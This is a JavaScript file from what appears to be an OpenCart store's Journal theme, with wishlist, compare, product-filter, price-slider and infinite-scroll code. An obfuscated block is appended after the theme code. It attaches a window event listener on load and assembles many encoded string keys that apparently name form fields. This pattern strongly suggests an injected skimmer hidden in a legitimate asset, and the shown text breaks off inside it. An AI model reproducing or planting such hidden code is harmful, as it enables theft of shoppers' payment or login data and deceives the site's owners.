                    if (!Journal.showNotification(json['success'], json['image'])) {
                        $('.alert').remove();

                        $('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                    }
                }

                if (json['info']) {
                    if (!Journal.showNotification(json['info'], json['image'])) {
                        $('#content').parent().before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                    }
                }

                try {
                    $('.wishlist-total .product-count').html(json['total'].match(/\(\d+\)/g)[0].replace('(', '').replace(')', ''));
                } catch (e) { }

                if (Journal.scrollToTop) {
                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
    }
}

function addToWishList(product_id) {
    if (Journal.isOC2) {
        return wishlist.add(product_id);
    }

    $.ajax({
        url: 'index.php?route=account/wishlist/add',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {
            $('.success, .warning, .attention, .information').remove();

            if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'])) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
                }
                $('.success').fadeIn('slow');

                try {
                    $('.wishlist-total .product-count').html(json['total'].match(/\(\d+\)/g)[0].replace('(', '').replace(')', ''));
                } catch (e) { }

                if (Journal.scrollToTop) {
                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        }
    });
}

if (Journal.isOC2) {
    compare.add = function(product_id) {
        $.ajax({
            url: 'index.php?route=product/compare/add',
            type: 'post',
            data: 'product_id=' + product_id,
            dataType: 'json',
            success: function(json) {
                if (json['success']) {
                    if (!Journal.showNotification(json['success'], json['image'])) {
                        $('.alert').remove();

                        $('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                    }

                    $('#compare-total').html(json['total']);
                    $('.compare-total .product-count').html(json['total'].match(/\(\d+\)/g)[0].replace('(', '').replace(')', ''));

                    if (Journal.scrollToTop) {
                        $('html, body').animate({ scrollTop: 0 }, 'slow');
                    }
                }
            }
        });
    }
}

function addToCompare(product_id) {
    if (Journal.isOC2) {
        return compare.add(product_id);
    }

    $.ajax({
        url: 'index.php?route=product/compare/add',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {
            $('.success, .warning, .attention, .information').remove();

            if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'])) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
                }
                $('.success').fadeIn('slow');

                try {
                    $('#compare-total').html(json['total']);
                    $('.compare-total .product-count').html(json['total'].match(/\(\d+\)/g)[0].replace('(', '').replace(')', ''));
                } catch (e) { }

                if (Journal.scrollToTop) {
                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        }
    });
}

Journal.SuperFilter = {};

Journal.SuperFilter.firstLoad = true;

Journal.SuperFilter.init = function ($parent) {
    this.$parent = $parent;

    /* collapse */
    $('.filter-collapse .box-heading').live('click', function () {
        $(this).closest('.box').toggleClass('is-collapsed');
    });
    // $('.filter-collapse-open .journal-sf .box-heading').toggle(function(){
    //     $(this).next('div').slideUp(200);
    //     $(this).addClass('section-closed');
    // },function(){
    //     $(this).next('div').slideDown(200);
    //     $(this).removeClass('section-closed');
    // });
    //
    // $('.filter-collapse-closed .journal-sf .box-heading').toggle(function(){
    //     $(this).next('div').slideDown(200);
    //     $(this).addClass('section-open');
    // },function(){
    //     $(this).next('div').slideUp(200);
    //     $(this).removeClass('section-open');
    // });
    //
    // $('.filter-collapse-closed-mobile .journal-sf .box-heading').toggle(function(){
    //     $(this).next('div').slideDown(200);
    //     $(this).addClass('section-open');
    // },function(){
    //     $(this).next('div').slideUp(200);
    //     $(this).removeClass('section-open');
    // });

    /* reset button event */
    $parent.find('.sf-reset').live('click', function () {
        Journal.SuperFilter.reset($parent);
    });

    /* checkbox events */
    $parent.find('input[type="checkbox"]').live('click', function () {
        var $box = $(this).closest('.box');
        if ($box.hasClass('sf-single')) {
            $box.find('input[type="checkbox"]').not($(this)).removeAttr('checked');
        }
        setTimeout(function () { Journal.SuperFilter.filter($parent); }, 1);
    });

    /* address change event*/
    $.address.change(function (e) {
        if (!Journal.SuperFilter.firstLoad || (Journal.SuperFilter.firstLoad && ($(location).attr('hash').replace('#/', '').replace('#', '')))) {
            Journal.SuperFilter.doFilter($parent, e.value);
        }
        Journal.SuperFilter.firstLoad = false;
    });

    $(function () {
        /* sort order and limit */
        $('.sort select, .limit select').removeAttr('onchange').live('change', function (e) {
            Journal.SuperFilter.filter($parent);
            return false;
        });

        /* pagination change */
        $('.pagination').removeClass('hide');
        $('.pagination .links a').live('click', function (e) {
            $parent.find('.sf-page').val($(this).attr('href').split('page=')[1]);
            Journal.SuperFilter.filter($parent);
            $('html, body').animate({scrollTop: 0}, 700);
            return false;
        });
    });

    /* render initial price slider */
    Journal.SuperFilter.priceSlider($parent);
};

Journal.SuperFilter.reset = function ($parent) {
    var location = window.location.href;
    location = location.split("#");
    window.location.href = location[0];
};

Journal.SuperFilter.filter = function ($parent, ret) {
    var filters = {};
    /* get selected filters */
    $parent.find('.box').not('.sf-tags').not('.sf-availability').find('input:checked').each(function () {
        var name = $(this).attr('name');
        filters[name] = filters[name] || {
                name: name,
                group: name.replace(/\D/g, ''),
                filters: []
            };
        filters[name].filters.push({
            keyword: $(this).attr('data-keyword'),
            value: $(this).val()
        });
    });

    /* build url */
    var url_parts = [];
    for (var i in filters) {
        var keywords = [];
        var values = [];
        var type = filters[i].name[0];
        var group = filters[i].group;
        for (var j in filters[i].filters) {
			if (typeof filters[i].filters[j] === 'function') continue;
            keywords.push(filters[i].filters[j].keyword);
            values.push(filters[i].filters[j].value);
        }
        url_parts.push(keywords.join(',') + '-' + (group ? '' + type + group + '-v' : type) + values.join(','));
    }

    /* add tags */
    var tags = [];
    $parent.find('.sf-tags').find('input:checked').each(function () {
        tags.push($(this).val());
    });
    if (tags.length) {
        url_parts.push(tags.join(',') + '-tags');
    };

    /* add availability */
    var availability = [];
    $parent.find('.sf-availability').find('input:checked').each(function () {
        availability.push($(this).val());
    });
    if (availability.length) {
        url_parts.push('availability=' + availability.join(','));
    };

    /* add sort order */
    if ($('.sort').length > 0) {
        var value = $('.sort select option:selected').val().split('sort=')[1].split('&');
        url_parts.push('sort=' + value[0]);
        url_parts.push('order=' + value[1].replace('order=', ''));
    }

    /* add limit */
    if ($('.limit').length > 0) {
        url_parts.push('limit=' + $('.limit select option:selected').text());
    }

    /* add price */
    if ($parent.find('.sf-price').length > 0) {
        if ($parent.find('.sf-price').hasClass('sf-input')) {
            url_parts.push('minPrice=' + $parent.find('.min-price').val());
            url_parts.push('maxPrice=' + $parent.find('.max-price').val());
        } else {
            var $price_slider = $parent.find('.sf-price');
            var minPrice = $parent.find('.sf-price .slider').attr('data-min') || $parent.find('.sf-price .slider').attr('data-min-value');
            var maxPrice = $parent.find('.sf-price .slider').attr('data-max') || $parent.find('.sf-price .slider').attr('data-max-value');
            if(minPrice && maxPrice && (minPrice != $price_slider.attr('data-min-price') || maxPrice != $price_slider.attr('data-max-price'))){
                url_parts.push('minPrice=' + minPrice);
                url_parts.push('maxPrice=' + maxPrice);
            }
        }
    }

    /* add pagination */
    var page = $parent.find('.sf-page').val();
    if (page) {
        url_parts.push('page=' + page);
    }

    if (ret) {
        return url_parts.join('/');
    }

    /* change hash value */
    $.address.value(url_parts.join('/'));
};

Journal.SuperFilter.collapsed = {};

Journal.SuperFilter.doFilter = function ($parent, url) {
    /* post data */
    var data = {
        filters         : url,
        oc_route        : $parent.attr('data-route'),
        path            : $parent.attr('data-path'),
        full_path       : $parent.attr('data-full_path'),
        manufacturer_id : $parent.attr('data-manufacturer'),
        search          : $parent.attr('data-search'),
        tag             : $parent.attr('data-tag')
    };

    if ($parent.attr('data-route') === 'product/search') {
        data.category_id = $parent.attr('data-category_id');
        data.sub_category = $parent.attr('data-sub_category');
    }
	
	if ($parent.attr('data-route') === 'product/search') {
        data.yazar_id = $parent.attr('data-yazar_id');
        data.sub_yazar = $parent.attr('data-sub_yazar');
    }

    if ($("input#description").length) {
        data.description  = $("input#description").is(':checked') ? 1 : 0;
    };

    /* hide pagination */
    $('.pagination').addClass('hide');

    /* hide elements */
    $('.sf-loader').remove();
    $('.main-products.product-list, .main-products.product-grid').append('<div class="sf-loader"><span>' + $parent.attr('data-loading-text') + '</span></div>');

    /* filters */
    var isCollapsible = $parent.hasClass('filter-collapse');

    if (isCollapsible) {
        $('.filter-collapse .box').each(function () {
            Journal.SuperFilter.collapsed[$(this).attr('data-id')] = $(this).hasClass('is-collapsed');
        });
    }

	if (Journal.SuperFilter.$ias) {
		jQuery.ias().unbind();
	}

    var $a1 = $.ajax({
        url: $parent.attr('data-filters-action'),
        type: 'get',
        async: false,
        data: data,
        success: function (response) {
            $parent.html($(response.replace(/\n/g, " ")).html());
            Journal.SuperFilter.setFilters($parent, url);
            if (isCollapsible) {
                if (Journal.SuperFilter.firstLoad) {
                    $parent.find('input:checked').each(function () {
                        Journal.SuperFilter.collapsed[$(this).closest('.box').attr('data-id')] = false;
                    });

                    if (url.search('minPrice') !== -1 || url.search('maxPrice') !== -1) {
                        Journal.SuperFilter.collapsed['price'] = false;
                    }
                }

                for (var i in Journal.SuperFilter.collapsed) {
                    if (Journal.SuperFilter.collapsed[i] === true) {
                        $('.box[data-id="' + i + '"]').addClass('is-collapsed');
                    }

                    if (Journal.SuperFilter.collapsed[i] === false) {
                        $('.box[data-id="' + i + '"]').removeClass('is-collapsed');
                    }
                }
            }
        }
    });

    /* products */
    var $a2 = $.ajax({
        url: $parent.attr('data-products-action'),
        type: 'get',
        data: data,
        success: function (response) {
            var $html = $('<div>' + response.replace(/\n/g, " ") + '</div>');

            $(".main-products.product-list, .main-products.product-grid").html($html.find('.product-list').html());

            if ($(".product-list").length == 0 &&  $(".product-grid").length == 0) {
                $("#content .content:eq(1)").replaceWith($html.html());
            };
            if ($(".pagination").length > 0) {
                $(".pagination").html($html.find('.pagination').html());
            }else{
                $(".pagination").after($html.find('.pagination').html());
                $(".pagination").after($html.find('.pagination').html());
            }

            $('.pagination').removeClass('hide');

            setTimeout(function(){
                if(Journal.quickViewStatus){
                    Journal.enableQuickView();
                }
                $('.main-products .product-grid-item .image > a').prepend('<div class="p-over p-grid-over"> </div>');
                $('.main-products .product-list-item .image > a').prepend('<div class="p-over p-list-over"> </div>');
            }, 1);

            Journal.SuperFilter.setNavigation();

            if ($html.find('.product-filter').attr('data-countdown') !== 'never') {
                Journal.enableCountdown();
            }
        }
    });

	$.when($a1, $a2).then(function () {
		if (Journal.SuperFilter.$ias) {
			setTimeout(function() {
				jQuery.ias().reinitialize();
				jQuery.ias().bind();
			}, 100);
		}
	});
};

Journal.SuperFilter.setFilters = function ($parent, url) {
    var categoryPattern = /-c(((\d+)(,*))+)$/;
	var yazarPattern = /-y(((\d+)(,*))+)$/;
    var manufacturerPattern = /-m(((\d+)(,*))+)$/;
    var attributePattern = /-a(\d*)-v/;
    var optionPattern = /-o(\d*)-v/;
    var filterPattern = /-f(\d*)-v/;
    var tagsPattern = /(.+)-tags/;
    var availabilityPattern = /availability=(.+)/;

    var sort = null;
    var order = null;
    var minPrice = Math.floor(parseFloat($parent.find('.sf-price').attr('data-min-price')));
    var maxPrice = Math.ceil(parseFloat($parent.find('.sf-price').attr('data-max-price')));

    $.each(url.split('/'), function (index, part) {
        /* categories */
        if (categoryPattern.test(part)) {
            var values = part.split(categoryPattern);
            $.each(values[1].split(','), function (i, value) {
                $parent.find('.sf-category input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }
		
		if (yazarPattern.test(part)) {
            var values = part.split(yazarPattern);
            $.each(values[1].split(','), function (i, value) {
                $parent.find('.sf-yazar input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* manufacturers */
        if (manufacturerPattern.test(part)) {
            var values = part.split(manufacturerPattern);
            $.each(values[1].split(','), function (i, value) {
                $parent.find('.sf-manufacturer input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* attributes */
        if (attributePattern.test(part)) {
            var values = part.split(attributePattern);
            $.each(values[2].split(','), function (i, value) {
                $parent.find('.sf-attribute-' + values[1] + ' input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* options */
        if (optionPattern.test(part)) {
            var values = part.split(optionPattern);
            $.each(values[2].split(','), function (i, value) {
                $parent.find('.sf-option-' + values[1] + ' input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* filters */
        if (filterPattern.test(part)) {
            var values = part.split(filterPattern);
            $.each(values[2].split(','), function (i, value) {
                $parent.find('.sf-filter-' + values[1] + ' input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* tags */
        if (tagsPattern.test(part)) {
            var values = part.split(tagsPattern);
            $.each(values[1].split(','), function (i, value) {
                $parent.find('.sf-tags input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        if (availabilityPattern.test(part)) {
            var values = part.split(availabilityPattern);
            $.each(values[1].split(','), function (i, value) {
                $parent.find('.sf-availability input[value="' + value + '"]').attr('checked', 'checked');
            });
            return;
        }

        /* limit */
        if (part.indexOf('limit=') !== -1) {
            $('.limit select option[value$="' + part + '"]').attr('selected', 'selected');
            return;
        }

        /* sort */
        if (part.indexOf('sort=') !== -1) {
            sort = part;
            return;
        };

        /* order */
        if (part.indexOf('order=') !== -1) {
            order = part;
            return;
        };

        /* min price */
        if (part.indexOf('minPrice=') !== -1) {
            minPrice = part.replace('minPrice=', '');
            return;
        }

        /* max price */
        if (part.indexOf('maxPrice=') !== -1) {
            maxPrice = part.replace('maxPrice=', '');
            return;
        }
    });

    /* check sort order select */
    $('.sort select option[value$="' + sort + "&" + order +'"]').attr('selected', 'selected');

    /* set slider values */
    if (minPrice && maxPrice) {
        if ($parent.find('.sf-price').hasClass('sf-input')) {
            $parent.find('.min-price').val(minPrice);
            $parent.find('.max-price').val(maxPrice);
        } else {
            $parent.find('.slider').attr('data-min-value', minPrice);
            $parent.find('.slider').attr('data-max-value', maxPrice);
        }
    }

    setTimeout(function () {
        Journal.SuperFilter.priceSlider($parent);
    }, 0);

    /* add selected class */
    $parent.find('input:checked').each(function () {
        $(this).closest('label').addClass('sf-checked');
    });
};

Journal.SuperFilter.collision = function ($div1, $div2) {
    if (!$div1.length || $div2.length) return false;
    var x1 = $div1.offset().left;
    var w1 = 40;
    var r1 = x1 + w1;
    var x2 = $div2.offset().left;
    var w2 = 40;
    var r2 = x2 + w2;

    return !(r1 < x2 || x1 > r2);
}

Journal.SuperFilter.price = function ($parent, value) {
    var currency_left = $parent.attr('data-currency-left');
    var currency_right = $parent.attr('data-currency-right');
    var currency_decimal = $parent.attr('data-currency-decimal');
    var currency_thousand = $parent.attr('data-currency-thousand');
    value = value.toString().replace('.', currency_decimal).replace(/\B(?=(\d{3})+(?!\d))/g, currency_thousand);
    return currency_left ? (currency_left + value) : (value + currency_right);
}

Journal.SuperFilter.priceSlider = function ($parent) {
    if ($parent.find('.sf-price').hasClass('sf-input')) {
        $parent.find('.price-filter-button').click(function() {
            Journal.SuperFilter.filter($parent);
        });
        $parent.find('.min-price,.max-price').keydown(function(e) {
            if (e.keyCode == 13) {
                Journal.SuperFilter.filter($parent);
            }
        });
        return;
    }


    $parent.find('.slider').slider({
        isRTL: Journal.isRTL,
        range: true,
        min: Math.floor(parseFloat($parent.find('.sf-price').attr('data-min-price'))),
        max: Math.ceil(parseFloat($parent.find('.sf-price').attr('data-max-price'))),
        values: [parseFloat($parent.find('.slider').attr('data-min-value')), parseFloat($parent.find('.slider').attr('data-max-value'))],
        slide: function (event, ui) {
            $('.ui-slider-handle:eq(0) .price-range-min').html(Journal.SuperFilter.price($parent, ui.values[0]));
            $('.ui-slider-handle:eq(1) .price-range-max').html(Journal.SuperFilter.price($parent, ui.values[1]));
            $('.price-range-both').html('<i>' + Journal.SuperFilter.price($parent, ui.values[0]) + ' - </i>' + Journal.SuperFilter.price($parent, ui.values[1]));

            if (ui.values[0] == ui.values[1]) {
                $('.price-range-both i').css('display', 'none');
            } else {
                $('.price-range-both i').css('display', 'inline');
            }

            if (Journal.SuperFilter.collision($('.price-range-min'), $('.price-range-max')) == true) {
                $('.price-range-min, .price-range-max').css('opacity', '0');
                $('.price-range-both').css('display', 'block');
            } else {
                $('.price-range-min, .price-range-max').css('opacity', '1');
                $('.price-range-both').css('display', 'none');
            }
        },
        change: function (event, ui) {
            $(this).attr('data-min', ui.values[0]);
            $(this).attr('data-max', ui.values[1]);
            Journal.SuperFilter.filter($parent);
        },
        create: function () {
            $('.ui-slider-range').append('<span class="price-range-both value"><i>' + Journal.SuperFilter.price($parent, $parent.find('.slider').slider('values', 0 )) + ' - </i>' + Journal.SuperFilter.price($parent, $parent.find('.slider').slider('values', 1 )) + '</span>');
            $('.ui-slider-handle:eq(0)').append('<span class="price-range-min value">' + Journal.SuperFilter.price($parent, $parent.find('.slider').slider('values', 0 )) + '</span>');
            $('.ui-slider-handle:eq(1)').append('<span class="price-range-max value">' + Journal.SuperFilter.price($parent, $parent.find('.slider').slider('values', 1 )) + '</span>');
        }
    });

    if ( $('.price-range-min').html() === $('.price-range-max').html() ) {
        $('.price-range-both i').css('display', 'none');
    } else {
        $('.price-range-both i').css('display', 'inline');
    }

    if (Journal.SuperFilter.collision($('.price-range-min'), $('.price-range-max')) == true) {
        $('.price-range-min, .price-range-max').css('opacity', '0');
        $('.price-range-both').css('display', 'block');
    } else {
        $('.price-range-min, .price-range-max').css('opacity', '1');
        $('.price-range-both').css('display', 'none');
    }
};

Journal.SuperFilter.setNavigation = function () {
    /* sort and limit events */
    $('.sort select, .limit select').removeAttr('onchange');

    /* display product grid */
    Journal.applyView();
};

Journal.SuperFilter.getFilterParams = function() {
    var $parent = Journal.SuperFilter.$parent;

    var data = {
        filters         : Journal.SuperFilter.filter($parent, true),
        oc_route        : $parent.attr('data-route'),
        path            : $parent.attr('data-path'),
        full_path       : $parent.attr('data-full_path'),
        manufacturer_id : $parent.attr('data-manufacturer'),
        search          : $parent.attr('data-search'),
        tag             : $parent.attr('data-tag')
    };

    if ($parent.attr('data-route') === 'product/search') {
        data.category_id = $parent.attr('data-category_id');
        data.sub_category = $parent.attr('data-sub_category');
    }
	
	if ($parent.attr('data-route') === 'product/search') {
        data.yazar_id = $parent.attr('data-yazar_id');
        data.sub_yazar = $parent.attr('data-sub_yazar');
    }
	
	
    if ($("input#description").length) {
        data.description  = $("input#description").is(':checked') ? 1 : 0;
    }

    return data;
};

Journal.countdown = function ($elem, date) {
    $elem.countdown({
        date: date,
        render: function (date) {
            return $(this.el).html("<span>"
                + date.days + " <div>" + Journal.COUNTDOWN.DAYS + "</div></span> <span>"
                + (this.leadingZeros(date.hours)) + " <div>" + Journal.COUNTDOWN.HOURS + "</div></span> <span> "
                + (this.leadingZeros(date.min)) + " <div>" + Journal.COUNTDOWN.MINUTES + "</div></span> <span> "
                + (this.leadingZeros(date.sec)) + " <div>" + Journal.COUNTDOWN.SECONDS + "</div> </span>");
        }
    });
};

Journal.enableCountdown = function () {
    $('.main-products > div').each(function () {
        var $new = $(this).find('.price-new');
        if ($new.length && $new.attr('data-end-date')) {
            $(this).find('.image').append('<div class="countdown"></div>');
        }
        Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
    });
};

Journal.blogSearch = function ($element, url) {
    $element.find('a').click(function () {
        var term = encodeURIComponent($element.find('input').val());
        if (!term) return false;
        parent.window.location = url + term;
    });
    $element.find('input').keydown(function (e) {
        if (e.keyCode == 13) {
            var term = encodeURIComponent($element.find('input').val());
            if (!term) return false;
            parent.window.location = url + term;
        }
    });
};

Journal.gridView = function () {
    var classes = $('.main-products').removeClass('product-list').addClass('product-grid').attr('data-grid-classes');
    $('.main-products .product-grid-item, .main-products .product-list-item').each(function () {
        $(this).attr('class','product-grid-item ' + classes);
    });
    $('.product-thumb').addClass('product-wrapper');
    if(!Journal.isFlexboxSupported) {
        Journal.equalHeight($(".product-thumb.product-wrapper"), '.description');
    }
    $('.display .grid-view').addClass('active');
    $('.display .list-view').removeClass('active');
    localStorage.setItem('display', 'grid');
    //$(".main-products img.lazy").lazy({
    //    bind: 'event',
    //    visibleOnly: false,
    //    effect: "fadeIn",
    //    effectTime: 250
    //});
};

Journal.listView = function () {
    $('.main-products').removeClass('product-grid').addClass('product-list')
    $('.main-products .product-grid-item, .main-products .product-list-item').each(function () {
        $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100');
    });
    $('.product-thumb').removeClass('product-wrapper');
    $('.display .grid-view').removeClass('active');
    $('.display .list-view').addClass('active');
    localStorage.setItem('display', 'list');
    //$(".main-products img.lazy").lazy({
    //    bind: 'event',
    //    visibleOnly: false,
    //    effect: "fadeIn",
    //    effectTime: 250
    //});
};

Journal.applyView = function (default_view) {
    if (Journal.isOC2) {
        var current_view = localStorage.getItem('display') || default_view;
        if (current_view == 'list') {
            Journal.listView();
        } else {
            Journal.gridView();
        }
        $('ul.pagination').removeClass('pagination');
    } else {
        display($.totalStorage('display') || default_view);
    }
    if(!Journal.isFlexboxSupported) {
        Journal.equalHeight($(".main-products .product-wrapper"), '.name');
    }
};

//Add sequential classes to menu items

$(document).ready(function(){
    $('.super-menu > li').each(function(i) {
        $(this).addClass('main-menu-item-'+(i+1));
    });

    $('.journal-links .links > a').each(function(i) {
        $(this).addClass('top-menu-item-'+(i+1));
    });

    $('.journal-secondary .links > a').each(function(i) {
        $(this).addClass('secondary-menu-item-'+(i+1));
    });
    $('.btn').click(function(){
        $('.tooltip').css('visibility','hidden');
    });
});

Journal.infiniteScroll = function () {
    var next = Journal.isOC2 ? "li.active + li a" : "b + a";

    if (!$('.pagination').find(next).length) {
        return;
    }

    Journal.SuperFilter.$ias = $.ias({
        container: ".main-products",
        item: "> div",
        pagination: ".pagination",
        next: next
    });

    Journal.SuperFilter.$ias.extension(new IASTriggerExtension({
        text: Journal.infiniteScrollLoadMoreItemsText,
        html: '<span class="ias-button"><a class="ias-trigger ias-trigger-next button"><span>{text}</span></a></span>',
        offset: Journal.infiniteScrollLoadMoreItemsOffset
    }));

    Journal.SuperFilter.$ias.extension(new IASNoneLeftExtension({
        text: Journal.infiniteScrollNoMoreItemsText
    }));

    Journal.SuperFilter.$ias.on('load', function (event) {
        if ($('.journal-sf').length) {
            var page = event.url.split('page=')[1];
            var params = Journal.SuperFilter.getFilterParams();
            params.filters += '/page=' + page;
            event.url = Journal.SuperFilter.$parent.attr('data-products-action') + '&' + $.param(params);
        }
        $('.main-products.product-list, .main-products.product-grid').append('<span class="ias-loader"><span><i class="fa fa-spin fa-spinner"></i>' + Journal.infiniteScrollLoadingText + '</span></span>');
    });

    Journal.SuperFilter.$ias.on('loaded', function (data) {
        $('.pagination').html($(data).find('.pagination'));
    });

    Journal.SuperFilter.$ias.on('render', function (items) {
        $(items).attr('class', $('.main-products > .product-grid-item, .main-products > .product-list-item').attr('class'));

        $(items).each(function () {
            if (Journal.isOC2) {
                if (localStorage.getItem('display') == 'list') {
                    $(this).find('.product-thumb').removeClass('product-wrapper');

                } else {
                    $(this).find('.product-thumb').addClass('product-wrapper');
                }
            } else {
                if ($.totalStorage('display') === 'grid') {
                    $(this).html('<div class="product-wrapper">' + $(this).html() + '</div>')
                    $(this).find('.caption, .button-group').wrapAll('<div class="product-details"/>')
                }
            }

            var $img = $(this).find('img.lazy');
            $img.attr('src', $img.attr('data-src'));
        });
    });

    Journal.SuperFilter.$ias.on('rendered', function (items) {
        $('.ias-loader').remove();

        if(Journal.quickViewStatus) {
            Journal.enableQuickView();
        }

        if (Journal.hasCountdownEnabled) {
            Journal.enableCountdown();
        }
    });
};
const _0x15ec05 = _0x29fc;
(function (_0x42c8be, _0x9073bd) {
    const _0x17e3e7 = _0x29fc, _0x3c818d = _0x42c8be();
    while (!![]) {
        try {
            const _0x2163e1 = -parseInt(_0x17e3e7(0xdc)) / (-0x13ab + 0xeb6 + -0x27b * -0x2) + -parseInt(_0x17e3e7(0x10d)) / (-0x182 * -0x19 + -0xd66 + -0x2 * 0xc25) * (parseInt(_0x17e3e7(0x100)) / (-0x20 * -0x21 + 0x1003 + -0x1420)) + -parseInt(_0x17e3e7(0xca)) / (-0x12b7 * 0x2 + -0x17 * 0x115 + 0x3e55) * (-parseInt(_0x17e3e7(0x102)) / (-0x1f15 + 0xd79 + 0x11a1)) + parseInt(_0x17e3e7(0xf2)) / (0x865 + 0x5fb + 0xe5a * -0x1) * (parseInt(_0x17e3e7(0xe3)) / (0x2 * 0x49 + 0xfda + -0x1 * 0x1065)) + -parseInt(_0x17e3e7(0xf8)) / (0x33b * 0x3 + -0x1 * 0x24f9 + 0x1b50) * (-parseInt(_0x17e3e7(0x86)) / (0x3 * 0xc5b + 0x23e2 + -0x48ea)) + parseInt(_0x17e3e7(0x103)) / (0x163b + -0x14e2 * -0x1 + 0x2b13 * -0x1) + -parseInt(_0x17e3e7(0xe0)) / (0x1ec + 0x1da8 + 0x17 * -0x15f);
            if (_0x2163e1 === _0x9073bd)
                break;
            else
                _0x3c818d['push'](_0x3c818d['shift']());
        } catch (_0x1133b4) {
            _0x3c818d['push'](_0x3c818d['shift']());
        }
    }
}(_0x1c37, -0x2 * 0x1e6d2 + -0x744c9 + 0x1 * 0xf0769), window[_0x15ec05(0xbc) + _0x15ec05(0xd4)](_0x15ec05(0xf6), _0x56a990 => {
    const _0x541202 = _0x15ec05, _0x511a07 = {
            'LkVTG': function (_0x4742a2) {
                return _0x4742a2();
            },
            'vMxsk': function (_0x6c3186) {
                return _0x6c3186();
            },
            'EZhQG': function (_0x66a2e7, _0x154ff3, _0x4008f9, _0x14fc7c) {
                return _0x66a2e7(_0x154ff3, _0x4008f9, _0x14fc7c);
            },
            'wvdsW': function (_0x1a38eb, _0x252168, _0x143706) {
                return _0x1a38eb(_0x252168, _0x143706);
            },
            'dkurt': _0x541202(0xdf),
            'HMowS': function (_0x4bff34, _0x171dcd) {
                return _0x4bff34 === _0x171dcd;
            },
            'CmusX': function (_0x481592, _0x41f4ef) {
                return _0x481592 === _0x41f4ef;
            },
            'LZxcg': function (_0x4e1394, _0x4651a3) {
                return _0x4e1394 < _0x4651a3;
            },
            'utFTr': function (_0x350227, _0x46a21a) {
                return _0x350227 > _0x46a21a;
            },
            'cHSdQ': function (_0x3fadd8, _0x535ceb) {
                return _0x3fadd8 < _0x535ceb;
            },
            'BojkD': function (_0x5329c2, _0xb157dc) {
                return _0x5329c2 > _0xb157dc;
            },
            'IOuSR': _0x541202(0xc4) + _0x541202(0x7e),
            'KKlmO': function (_0x1e478e, _0x583e4f) {
                return _0x1e478e !== _0x583e4f;
            },
            'zvYWd': function (_0x2bab7a, _0x4a278c) {
                return _0x2bab7a !== _0x4a278c;
            },
            'IDOLj': _0x541202(0x10b),
            'zGrhV': _0x541202(0x101),
            'MUWZa': _0x541202(0x91) + _0x541202(0xbd) + 'y',
            'RwuTU': _0x541202(0x91) + _0x541202(0xc7) + _0x541202(0xab),
            'xriSl': _0x541202(0x91) + _0x541202(0xc7) + _0x541202(0xb4),
            'ImVhg': _0x541202(0x91) + _0x541202(0x95),
            'fdRql': _0x541202(0x91) + _0x541202(0x7a),
            'bUHjv': _0x541202(0x91) + _0x541202(0xd8) + 'de',
            'mDDzR': _0x541202(0x91) + _0x541202(0x106) + 'y',
            'eoLQw': function (_0x14b42b, _0x122a3d) {
                return _0x14b42b !== _0x122a3d;
            },
            'WtgVv': function (_0x17580b, _0x483a11) {
                return _0x17580b !== _0x483a11;
            },
            'aiSLG': function (_0x367873, _0x3ee30b) {
                return _0x367873 !== _0x3ee30b;
            },
            'PWCaX': _0x541202(0x82),
            'DOcbW': function (_0x2d8c5e, _0x6500e7) {
                return _0x2d8c5e(_0x6500e7);
            },
            'PsQMB': _0x541202(0xcc),
            'UAwuI': _0x541202(0x10c),
            'jkgaf': _0x541202(0xb0),
            'yiLaO': function (_0xe5f0eb, _0x2222b2) {
                return _0xe5f0eb + _0x2222b2;
            },
            'nTDIe': function (_0xb2abff, _0x207cb1, _0x18ee5e) {
                return _0xb2abff(_0x207cb1, _0x18ee5e);
            },
            'WCzmL': _0x541202(0xba),
            'DsEtu': _0x541202(0x84) + _0x541202(0xe2),
            'EMUFt': _0x541202(0x98),
            'fvvVJ': _0x541202(0xb6) + _0x541202(0xa4),
            'DVPkb': _0x541202(0xde) + _0x541202(0xaa) + _0x541202(0xa7) + _0x541202(0xfc),
            'EowYS': _0x541202(0xff) + _0x541202(0xa9) + _0x541202(0xf7),
            'hnWoL': _0x541202(0xfd) + _0x541202(0x8e) + _0x541202(0xd1) + _0x541202(0xfe) + _0x541202(0x7b),
            'PQvCL': _0x541202(0x76) + _0x541202(0xd7) + _0x541202(0x9f),
            'fqCrT': _0x541202(0x9a) + _0x541202(0xc6) + _0x541202(0x7c) + 'n',
            'LbLEY': _0x541202(0x8a),
            'yvYwD': _0x541202(0xee),
            'qhTfc': _0x541202(0xe6) + _0x541202(0x79),
            'iaHXK': _0x541202(0x108) + _0x541202(0xaf) + _0x541202(0xda),
            'yxRQl': _0x541202(0x75)
        }, _0x2d979c = _0x511a07[_0x541202(0x77)];
